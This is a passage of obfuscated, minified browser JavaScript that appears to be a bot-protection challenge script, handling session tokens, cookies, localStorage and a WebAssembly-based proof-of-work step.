Date(),null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)]&&_0x150812<this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2c8)]?[0x2,this[_0x23feea(0x305)+_0x23feea(0x1d8)]]:null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)]?[0x2,Promise[_0x23feea(0x59b)](this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)])]:[0x4,new Promise(function(_0x5b17b5,_0x568eec){var _0x4e59b3=_0x23feea;_0x14d63e[_0x4e59b3(0x41a)+_0x4e59b3(0x463)+'en'][_0x4e59b3(0x1f3)]([_0x5b17b5,_0x568eec]),void 0x0!==_0x5352ec&&setTimeout(function(){var _0x4ca588=_0x4e59b3;return _0x568eec(new Error(_0x4ca588(0x235)+_0x4ca588(0x588)+_0x4ca588(0x552)+_0x4ca588(0x4ae)+_0x4ca588(0x2f2)));},_0x5352ec);})];case 0x1:return[0x2,_0x4ed47e[_0x23feea(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x5a1)+_0x21a1ee(0x26f)+'a']=function(_0x47015c,_0xbba049,_0x3a73d1,_0x41dbbd){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x20c1a1=this;return _0x255370(this,function(_0x5aac23){var _0x9ed199=a1_0x1eb5;switch(_0x5aac23[_0x9ed199(0x265)]){case 0x0:return[0x4,new Promise(function(_0x3dfd42,_0x5bc30c){return _0x4e90a1(_0x20c1a1,void 0x0,void 0x0,function(){var _0x208ade,_0x31f30b,_0x4d0e21;return _0x255370(this,function(_0x4c1051){var _0x363ce1=a1_0x1eb5;switch(_0x4c1051[_0x363ce1(0x265)]){case 0x0:return _0x4c1051[_0x363ce1(0x2ca)][_0x363ce1(0x1f3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0xe0cb1c=_0x363ce1;_0x5bc30c(new Error(_0xe0cb1c(0x5a1)+_0xe0cb1c(0x26f)+_0xe0cb1c(0x314)+_0xe0cb1c(0x3c2)));},_0x3a73d1),this[_0x363ce1(0x4e9)+'g']||this[_0x363ce1(0x4de)](),[0x4,this[_0x363ce1(0x4b1)](_0x3a73d1)];case 0x1:return _0x208ade=_0x4c1051[_0x363ce1(0x3cc)](),[0x4,this[_0x363ce1(0x37e)][_0x363ce1(0x5a1)+_0x363ce1(0x26f)+'a']({'data':_0x41dbbd,'payload':_0xbba049,'provider':_0x47015c,'token':_0x208ade})];case 0x2:return _0x31f30b=_0x4c1051[_0x363ce1(0x3cc)](),this[_0x363ce1(0x1e6)+'en'](new _0x13d78b(_0x31f30b,_0x32a760(this[_0x363ce1(0x57f)+_0x363ce1(0x47e)]))),_0x3dfd42(_0x31f30b[_0x363ce1(0x4b1)]),[0x3,0x4];case 0x3:return _0x4d0e21=_0x4c1051[_0x363ce1(0x3cc)](),_0x5bc30c(_0x4d0e21),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5aac23[_0x9ed199(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4c3)+_0x21a1ee(0x4ee)]=function(){var _0x1e2496=_0x21a1ee;return this[_0x1e2496(0x4e9)+'g'];},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1ff)]=function(){var _0x2ccc91=_0x21a1ee;this[_0x2ccc91(0x2fe)+_0x2ccc91(0x344)][_0x2ccc91(0x1ff)](),this[_0x2ccc91(0x4e9)+'g']=!0x1;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4de)]=function(_0x442145){var _0x801477=_0x21a1ee,_0xb0b140=this;if(void 0x0===_0x442145&&(_0x442145=!0x1),!(0x0,_0x31021f[_0x801477(0x215)+_0x801477(0x33d)+'ne'])(window[_0x801477(0x467)+_0x801477(0x337)][_0x801477(0x57d)+_0x801477(0x479)])){if(this[_0x801477(0x4e9)+'g']=!0x0,(0x0,_0x31021f[_0x801477(0x22e)+_0x801477(0x254)+_0x801477(0x409)])(this[_0x801477(0x4ef)+_0x801477(0x211)+'t'])){var _0x26e8f2=_0x32a760(this[_0x801477(0x57f)+_0x801477(0x47e)]),_0x5aef7f=_0x26e8f2?_0x3184b3(_0x26e8f2):void 0x0;this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!!_0x5aef7f&&_0x4df58d(_0x5aef7f,this[_0x801477(0x4ef)+_0x801477(0x512)+'me'])<_0x10f713;}else this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!0x0;_0x801477(0x30e)+'g'===document[_0x801477(0x521)+_0x801477(0x206)]?document[_0x801477(0x324)+_0x801477(0x454)+_0x801477(0x2b6)](_0x801477(0x474)+_0x801477(0x4e8)+_0x801477(0x4f0),function(){var _0x3e6477=_0x801477;return _0xb0b140[_0x3e6477(0x2d9)+_0x3e6477(0x31f)+'l'](_0x442145);}):this[_0x801477(0x2d9)+_0x801477(0x31f)+'l'](_0x442145);}},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x430)+_0x21a1ee(0x25a)]=function(){var _0x900d23=_0x21a1ee;return new RegExp('('[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x243)],'|')[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x346)+_0x900d23(0x380)+_0x900d23(0x4c6)],')='))[_0x900d23(0x4e6)](document[_0x900d23(0x430)]);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2dc)+_0x21a1ee(0x3a2)+_0x21a1ee(0x3fb)]=function(_0x30d840){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2500e7,_0x377b9b,_0x1483e8,_0x30d728;return _0x255370(this,function(_0x27acb8){var _0x287a77=a1_0x1eb5;switch(_0x27acb8[_0x287a77(0x265)]){case 0x0:return _0x2500e7=_0x17ce2b(),_0x377b9b=_0x32a760(this[_0x287a77(0x57f)+_0x287a77(0x47e)]),_0x1483e8=_0x2fa829('true'),_0x2500e7&&_0x5e571e(_0x377b9b,_0x30d840,_0x2500e7,_0x1483e8)?[0x4,this[_0x287a77(0x37e)][_0x287a77(0x272)+_0x287a77(0x4f7)+_0x287a77(0x485)](_0x2500e7[_0x287a77(0x4b1)])]:[0x3,0x2];case 0x1:return _0x30d728=_0x27acb8[_0x287a77(0x3cc)](),this[_0x287a77(0x1e6)+'en'](new _0x13d78b(_0x30d728,_0x2500e7[_0x287a77(0x4e1)+_0x287a77(0x529)+_0x287a77(0x24b)])),this[_0x287a77(0x437)][_0x287a77(0x1ff)](_0x287a77(0x584)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2d9)+_0x21a1ee(0x31f)+'l']=function(_0x29873a){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x41cbb6;return _0x255370(this,function(_0x4c50d1){var _0x2e940c=a1_0x1eb5;switch(_0x4c50d1[_0x2e940c(0x265)]){case 0x0:this[_0x2e940c(0x437)][_0x2e940c(0x4de)](_0x2e940c(0x584)),_0x4c50d1[_0x2e940c(0x265)]=0x1;case 0x1:return _0x4c50d1[_0x2e940c(0x2ca)][_0x2e940c(0x1f3)]([0x1,0x4,,0x5]),[0x4,this[_0x2e940c(0x2dc)+_0x2e940c(0x3a2)+_0x2e940c(0x3fb)](_0x29873a)];case 0x2:return _0x4c50d1[_0x2e940c(0x3cc)]()?[0x2]:[0x4,this[_0x2e940c(0x3e4)+_0x2e940c(0x54a)]()];case 0x3:return _0x4c50d1[_0x2e940c(0x3cc)](),[0x3,0x5];case 0x4:return _0x41cbb6=_0x4c50d1[_0x2e940c(0x3cc)](),(0x0,_0xef8aeb[_0x2e940c(0x460)])((_0x2e940c(0x517)+'\x20')[_0x2e940c(0x220)](_0x41cbb6,_0x2e940c(0x2e7))[_0x2e940c(0x220)](_0x41cbb6[_0x2e940c(0x2c5)+'e'],'\x20]')),this[_0x2e940c(0x59b)+_0x2e940c(0x54a)](_0x41cbb6),[0x3,0x5];case 0x5:return this[_0x2e940c(0x437)][_0x2e940c(0x1ff)](_0x2e940c(0x584)),[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x59b)+_0x21a1ee(0x54a)]=function(_0x4b7ae0){var _0x141b6c=_0x21a1ee;this[_0x141b6c(0x305)+_0x141b6c(0x1d8)]=null,this[_0x141b6c(0x305)+_0x141b6c(0x1d8)+_0x141b6c(0x2aa)]=_0x4b7ae0;for(var _0x2c6e0e=0x0,_0x3480d2=this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'];_0x2c6e0e<_0x3480d2[_0x141b6c(0x37c)];_0x2c6e0e++){(0x0,_0x3480d2[_0x2c6e0e][0x1])(_0x4b7ae0);}this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'][_0x141b6c(0x37c)]=0x0;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1e6)+'en']=function(_0x2bba4d){var _0x521b7e=_0x21a1ee,_0x47b690=this,_0x54a59a=_0x2bba4d[_0x521b7e(0x5a5)+_0x521b7e(0x35f)+'e'],_0x18a025=(function(){var _0x4a2c9=_0x521b7e;switch(_0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE']){case _0x4a2c9(0x354):case _0x4a2c9(0x2d3):case _0x4a2c9(0x539)+_0x4a2c9(0x2c1):return _0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE'];default:return _0x4a2c9(0x2d3);}}()),_0x3ea6ce=(function(){var _0x297d72=_0x521b7e;switch(_0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)]){case _0x297d72(0x354):case _0x297d72(0x2d3):case _0x297d72(0x539)+_0x297d72(0x2c1):return _0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)];default:return null;}}());if(null!==_0x54a59a[_0x521b7e(0x4b1)]){var _0x2a851f=0x278d00;(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x18a025),null!=_0x3ea6ce?(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x3ea6ce):(0x0,_0x31021f[_0x521b7e(0x58a)+_0x521b7e(0x598)])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)]);try{localStorage[_0x521b7e(0x320)+'m'](_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],JSON[_0x521b7e(0x3a7)+_0x521b7e(0x264)](_0x3eb14b[_0x521b7e(0x2cf)+_0x521b7e(0x58b)+_0x521b7e(0x422)](_0x54a59a,_0x2bba4d[_0x521b7e(0x4e1)+_0x521b7e(0x529)+_0x521b7e(0x24b)])));}catch(_0x400570){}}this[_0x521b7e(0x305)+_0x521b7e(0x1d8)]=_0x54a59a[_0x521b7e(0x4b1)],this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2aa)]=null;var _0x593346=new Date();_0x593346[_0x521b7e(0x444)+_0x521b7e(0x2ed)](_0x593346[_0x521b7e(0x3f9)+_0x521b7e(0x2ed)]()+_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]),this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2c8)]=_0x593346;var _0x51c542=Math[_0x521b7e(0x2af)](0x0,_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]-0xa);if(_0x51c542>0x0){for(var _0x50fb74=0x0,_0x4cb7ca=this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'];_0x50fb74<_0x4cb7ca[_0x521b7e(0x37c)];_0x50fb74++){(0x0,_0x4cb7ca[_0x50fb74][0x0])(_0x54a59a[_0x521b7e(0x4b1)]);}this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'][_0x521b7e(0x37c)]=0x0;}this[_0x521b7e(0x4e9)+'g']&&this[_0x521b7e(0x2fe)+_0x521b7e(0x344)][_0x521b7e(0x2e5)+'er'](function(){var _0x2172a1=_0x521b7e;return _0x47b690[_0x2172a1(0x3e4)+_0x2172a1(0x54a)]();},0x3e8*_0x51c542);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x34d)+_0x21a1ee(0x505)+'d']=function(){return'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x520)+_0x21a1ee(0x439)]=function(){var _0x381699=_0x21a1ee;return this[_0x381699(0x576)+_0x381699(0x494)+_0x381699(0x564)]?_0x381699(0x4b0):'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1f4)]=function(_0x457ccf){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4676fc,_0x6caf9a,_0x4879fc,_0x2f592c,_0x2760be,_0x184965,_0x152f54=this;return _0x255370(this,function(_0x55ed0b){var _0xd6e132=a1_0x1eb5;switch(_0x55ed0b[_0xd6e132(0x265)]){case 0x0:return 0x1===_0x457ccf&&this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)]++,_0xd6e132(0x4b0)===this[_0xd6e132(0x520)+_0xd6e132(0x439)]()?(_0xd6e132(0x4b0)===this[_0xd6e132(0x34d)+_0xd6e132(0x505)+'d']()?(_0x4676fc=(0x0,_0x56863[_0xd6e132(0x3eb)+_0xd6e132(0x1ee)+_0xd6e132(0x1e8)+_0xd6e132(0x57a)+_0xd6e132(0x392)])(),_0x6caf9a=_0x56863[_0xd6e132(0x446)+_0xd6e132(0x4ff)]):(_0x4676fc=function(){var _0x2c4846=_0xd6e132;return Promise[_0x2c4846(0x3aa)+'e'](null);},_0x6caf9a=function(_0x2ee274){}),_0x4879fc=this[_0xd6e132(0x37e)][_0xd6e132(0x27e)+_0xd6e132(0x26d)+_0xd6e132(0x323)]()):(_0x4676fc=function(){var _0x212485=_0xd6e132;return Promise[_0x212485(0x3aa)+'e'](null);},_0x6caf9a=function(_0x547856){},_0x4879fc=Promise[_0xd6e132(0x3aa)+'e'](null)),_0x2f592c=this[_0xd6e132(0x332)+_0xd6e132(0x1d5)+_0xd6e132(0x486)+_0xd6e132(0x388)],_0x2760be={'aih':'cGhKfmJ4Cj+YQtiB9xM8ji/Gm1HsMnJLM39i60oQOms=','t':this[_0xd6e132(0x437)],'at':_0x457ccf,'sic':this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)],'slc':this[_0xd6e132(0x4ef)+_0xd6e132(0x3de)+_0xd6e132(0x4eb)],'slt':this[_0xd6e132(0x4ef)+_0xd6e132(0x512)+'me'][_0xd6e132(0x591)+'e'](),'pow':function(_0x5cac23){var _0x11ec88=_0xd6e132;return null!==_0x2f592c?_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,function(_0x368606){_0x2f592c(_0x368606),_0x5cac23(_0x368606);}):_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,_0x5cac23);},'pt':0x1,'gcs':(0x0,_0x31021f[_0xd6e132(0x40b)+_0xd6e132(0x32e)+_0xd6e132(0x3a5)+_0xd6e132(0x350)])(),'s':_0x45c1a9[_0xd6e132(0x55f)],'poi':this[_0xd6e132(0x371)+'ut'],'poil':parseInt(this[_0xd6e132(0x288)+_0xd6e132(0x3f3)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAHQgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBB94eD0ntBgZbzyQJsQdbn3fV4QfXXp5ABbGsgAGtsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAgAs=\"]','poa':'[\"triangle\",-28,22,4,0.4571413,0.7130677]','utils':_0x43125a[_0xd6e132(0x2e4)+_0xd6e132(0x352)+'NS']},[0x4,new Promise(function(_0x2a7180,_0x1227b0){var _0x440d56=_0xd6e132;return(0x0,_0x45c1a9[_0x440d56(0x57f)+_0x440d56(0x241)])(_0x152f54[_0x440d56(0x57f)+_0x440d56(0x47e)],_0x2760be,_0x2a7180,_0x1227b0);})];case 0x1:return _0x184965=_0x55ed0b[_0xd6e132(0x3cc)](),[0x2,new _0x1c2698(_0x184965,_0xd6e132(0x407))];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x322)+'en']=function(_0x3f643c){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2b787c,_0x3368ac,_0x325272,_0x3885a7,_0x4f4a6e,_0x19ca07,_0x476614,_0x5c5ac0;return _0x255370(this,function(_0x1bad7e){var _0x2b196d=a1_0x1eb5;switch(_0x1bad7e[_0x2b196d(0x265)]){case 0x0:_0x2b787c=_0x17ce2b(),_0x1bad7e[_0x2b196d(0x265)]=0x1;case 0x1:return _0x1bad7e[_0x2b196d(0x2ca)][_0x2b196d(0x1f3)]([0x1,0x3,,0x4]),[0x4,this[_0x2b196d(0x1f4)](_0x3f643c[_0x2b196d(0x32a)])];case 0x2:return _0x3885a7=_0x1bad7e[_0x2b196d(0x3cc)](),_0x325272=_0x3885a7[_0x2b196d(0x57f)+_0x2b196d(0x1d3)+'n']['st'],_0x3368ac=new _0x5b9a4d(_0x3885a7,_0x3f643c[_0x2b196d(0x468)+_0x2b196d(0x28b)+'en']||_0x2b787c&&_0x2b787c[_0x2b196d(0x4b1)]||null,null,this[_0x2b196d(0x437)][_0x2b196d(0x1fa)+'y']()),[0x3,0x4];case 0x3:if(_0x4f4a6e=_0x1bad7e[_0x2b196d(0x3cc)](),_0x19ca07=void 0x0,(_0x35505b=_0x4f4a6e)instanceof Object&&'t'in _0x35505b&&0x6548===_0x35505b['t'])_0x19ca07=_0x4f4a6e;else{_0x476614=_0x2b196d(0x3f2)+_0x2b196d(0x4af)+_0x2b196d(0x3a7)+_0x2b196d(0x54e);try{_0x476614=String(_0x4f4a6e);}catch(_0x174a54){}_0x19ca07={'t':0x6548,'e':_0x2b196d(0x571)+_0x2b196d(0x1d2)+_0x2b196d(0x1dd)+_0x476614,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x3368ac=new _0x5b9a4d(null,_0x2b787c?_0x2b787c[_0x2b196d(0x4b1)]:null,(_0x2b196d(0x407)+_0x2b196d(0x1d2)+':\x20')[_0x2b196d(0x220)](_0x19ca07['ir'],'\x20')[_0x2b196d(0x220)](_0x19ca07['og'],'\x20')[_0x2b196d(0x220)](_0x19ca07['st'],'\x20')[_0x2b196d(0x220)](_0x19ca07['sr'],'\x20')[_0x2b196d(0x220)](_0x19ca07['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2b196d(0x37e)][_0x2b196d(0x491)+'te'](_0x3368ac)];case 0x5:return _0x5c5ac0=_0x1bad7e[_0x2b196d(0x3cc)](),_0x5c5ac0&&_0x5c5ac0[_0x2b196d(0x41e)]&&_0x3f643c[_0x2b196d(0x32a)]<0x2?[0x2,this[_0x2b196d(0x322)+'en']({'previous_token':_0x5c5ac0[_0x2b196d(0x4b1)]||null,'count':_0x3f643c[_0x2b196d(0x32a)]+0x1})]:[0x2,new _0x13d78b(_0x5c5ac0,_0x325272)];}var _0x35505b;});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2f3)+_0x21a1ee(0x33f)+_0x21a1ee(0x599)]=function(){var _0xe7250c=_0x21a1ee;if(!this[_0xe7250c(0x442)+_0xe7250c(0x599)+_0xe7250c(0x33f)])return!0x1;var _0x3ab4fe=new Date(),_0x351326=_0x32a760(this[_0xe7250c(0x57f)+_0xe7250c(0x47e)]),_0x40bd3d=_0x351326?_0x3184b3(_0x351326):void 0x0,_0x31388d=_0x4df58d(this[_0xe7250c(0x4ef)+_0xe7250c(0x512)+'me'],_0x3ab4fe)>=_0x10f713,_0x271c07=this[_0xe7250c(0x442)+_0xe7250c(0x470)+_0xe7250c(0x529)+_0xe7250c(0x58f)+_0xe7250c(0x47c)]&&_0x40bd3d&&_0x4df58d(_0x40bd3d,_0x3ab4fe)>=_0x10f713,_0x6b0622=window[_0xe7250c(0x43e)+_0xe7250c(0x363)+_0xe7250c(0x229)+_0xe7250c(0x262)+_0xe7250c(0x386)];return _0x31388d||_0x271c07||_0x6b0622;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3e4)+_0x21a1ee(0x54a)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x43ae19,_0x74f728=this;return _0x255370(this,function(_0x45f7f5){var _0x22dcc=a1_0x1eb5;switch(_0x45f7f5[_0x22dcc(0x265)]){case 0x0:return this[_0x22dcc(0x2f3)+_0x22dcc(0x33f)+_0x22dcc(0x599)]()?(delete window[_0x22dcc(0x43e)+_0x22dcc(0x363)+_0x22dcc(0x229)+_0x22dcc(0x262)+_0x22dcc(0x386)],_0x43ae19=setTimeout(function(){var _0x3cfd2d=_0x22dcc;return _0x74f728[_0x3cfd2d(0x57f)+_0x3cfd2d(0x241)]();},0x1b58),window[_0x22dcc(0x3cb)+_0x22dcc(0x234)+_0x22dcc(0x3a4)+_0x22dcc(0x4db)+_0x22dcc(0x4ec)+'d']=function(){var _0x102727=_0x22dcc;_0x74f728[_0x102727(0x1ff)](),clearTimeout(_0x43ae19),_0x74f728[_0x102727(0x59b)+_0x102727(0x54a)](new _0x4dc07a());},this[_0x22dcc(0x37e)][_0x22dcc(0x489)+_0x22dcc(0x599)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22dcc(0x57f)+_0x22dcc(0x241)]()];case 0x2:_0x45f7f5[_0x22dcc(0x3cc)](),_0x45f7f5[_0x22dcc(0x265)]=0x3;case 0x3:return[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x57f)+_0x21a1ee(0x241)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4571a9,_0x6661af=this;return _0x255370(this,function(_0x5e248c){var _0xce3615=a1_0x1eb5;switch(_0x5e248c[_0xce3615(0x265)]){case 0x0:return[0x4,(0x0,_0x40d81c[_0xce3615(0x379)])(this[_0xce3615(0x2fe)+_0xce3615(0x344)],function(){var _0x2b5a84=_0xce3615;return _0x6661af[_0x2b5a84(0x322)+'en']({'previous_token':null,'count':0x1});},function(_0x27e829){return _0x27e829 instanceof _0x415d83;})];case 0x1:return _0x4571a9=_0x5e248c[_0xce3615(0x3cc)](),this[_0xce3615(0x1e6)+'en'](_0x4571a9),[0x2];}});});},_0x202df3;}());function _0x2fa829(_0x1326ef){var _0x304427=_0x1ad933;return _0x304427(0x4b0)===_0x1326ef;}_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x4082a9;},0x1233:function(_0x4059f7,_0x101305,_0x1c3411){'use strict';var _0x2a2fa9=a1_0x1eb5;var _0x15257f=this&&this[_0x2a2fa9(0x42e)+_0x2a2fa9(0x249)+_0x2a2fa9(0x450)]||(Object[_0x2a2fa9(0x3eb)]?function(_0x1ba178,_0x3f9f3c,_0x4fedcf,_0x8b028f){var _0x597935=_0x2a2fa9;void 0x0===_0x8b028f&&(_0x8b028f=_0x4fedcf);var _0x487a6c=Object[_0x597935(0x312)+_0x597935(0x589)+_0x597935(0x4ea)+_0x597935(0x415)](_0x3f9f3c,_0x4fedcf);_0x487a6c&&!(_0x597935(0x4e2)in _0x487a6c?!_0x3f9f3c[_0x597935(0x5a3)+_0x597935(0x247)]:_0x487a6c[_0x597935(0x2b8)+'le']||_0x487a6c[_0x597935(0x391)+_0x597935(0x1fd)])||(_0x487a6c={'enumerable':!0x0,'get':function(){return _0x3f9f3c[_0x4fedcf];}}),Object[_0x597935(0x252)+_0x597935(0x589)+'ty'](_0x1ba178,_0x8b028f,_0x487a6c);}:function(_0x44936b,_0x300c34,_0x189bc5,_0x4ef86b){void 0x0===_0x4ef86b&&(_0x4ef86b=_0x189bc5),_0x44936b[_0x4ef86b]=_0x300c34[_0x189bc5];}),_0x2c5e2e=this&&this[_0x2a2fa9(0x4aa)+_0x2a2fa9(0x42c)]||function(_0x3f0abe,_0x2c7f0f){var _0x18a7bd=_0x2a2fa9;for(var _0x27ffe2 in _0x3f0abe)_0x18a7bd(0x32c)+'t'===_0x27ffe2||Object[_0x18a7bd(0x561)+_0x18a7bd(0x268)][_0x18a7bd(0x292)+_0x18a7bd(0x589)+'ty'][_0x18a7bd(0x54b)](_0x2c7f0f,_0x27ffe2)||_0x15257f(_0x2c7f0f,_0x3f0abe,_0x27ffe2);};Object[_0x2a2fa9(0x252)+_0x2a2fa9(0x589)+'ty'](_0x101305,_0x2a2fa9(0x5a3)+_0x2a2fa9(0x247),{'value':!0x0}),_0x101305[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x2c5e2e(_0x1c3411(0xdc7),_0x101305);var _0x38cabf=_0x1c3411(0xdc7),_0x9e037a=_0x1c3411(0xd0c);function _0x421918(){var _0x33dc1c=_0x2a2fa9,_0x51ccf8=(0x0,_0x38cabf[_0x33dc1c(0x549)+_0x33dc1c(0x345)+_0x33dc1c(0x439)])('true')||window[_0x33dc1c(0x43e)+_0x33dc1c(0x363)+_0x33dc1c(0x229)+_0x33dc1c(0x262)+_0x33dc1c(0x386)];window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']=window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']?window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']+0x1:0x1;var _0x53af67=new _0x38cabf[(_0x33dc1c(0x548))+(_0x33dc1c(0x286))]()[_0x33dc1c(0x3b2)+_0x33dc1c(0x3b6)+_0x33dc1c(0x276)+'t'](window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt'])[_0x33dc1c(0x3b2)+_0x33dc1c(0x1f6)+_0x33dc1c(0x57e)](_0x51ccf8&&_0x41594a()),_0x29c84d=window[_0x33dc1c(0x318)+_0x33dc1c(0x2d5)+_0x33dc1c(0x3f4)+'ad']?function(_0x2bcc83){var _0x24cc0d=_0x33dc1c;console[_0x24cc0d(0x55e)](_0x24cc0d(0x33f)+_0x24cc0d(0x2c2)+_0x24cc0d(0x253)+_0x24cc0d(0x290)+_0x24cc0d(0x4ef)+_0x24cc0d(0x3f0)+_0x24cc0d(0x3c9)+_0x24cc0d(0x45e)+_0x24cc0d(0x4f9),_0x2bcc83[_0x24cc0d(0x53c)+'ng']());}:function(_0xf508ea){var _0x3b58ef=_0x33dc1c;window[_0x3b58ef(0x318)+_0x3b58ef(0x2d5)+_0x3b58ef(0x3f4)+'ad']=!0x0,_0xf508ea instanceof _0x38cabf[_0x3b58ef(0x26a)+_0x3b58ef(0x3e8)+'or']||(0x0,_0x9e037a[_0x3b58ef(0x489)+_0x3b58ef(0x599)])();};return _0x53af67[_0x33dc1c(0x4de)](window[_0x33dc1c(0x273)+_0x33dc1c(0x2eb)+_0x33dc1c(0x544)+_0x33dc1c(0x263)]),_0x53af67[_0x33dc1c(0x4b1)]()[_0x33dc1c(0x4d3)](function(){var _0x14ca35=_0x33dc1c;return(0x0,_0x9e037a[_0x14ca35(0x343)+_0x14ca35(0x374)+_0x14ca35(0x397)])(_0x14ca35(0x2ff)+_0x14ca35(0x2c0)+_0x14ca35(0x1d9)+_0x14ca35(0x1e7),_0x53af67);},_0x29c84d),window[_0x33dc1c(0x530)+_0x33dc1c(0x540)+_0x33dc1c(0x52a)+_0x33dc1c(0x2a4)]=function(_0x42a66b,_0xb91193,_0x147b7a,_0x29d935){var _0x97d1a=_0x33dc1c;return _0x53af67[_0x97d1a(0x5a1)+_0x97d1a(0x26f)+'a'](_0x42a66b,_0xb91193,_0x147b7a,_0x29d935);},_0x53af67;}function _0x41594a(){var _0xb27405=_0x2a2fa9;return!(window[_0xb27405(0x273)+_0xb27405(0x2b7)+_0xb27405(0x451)]||(function(){var _0x59b7dc=_0xb27405;try{return 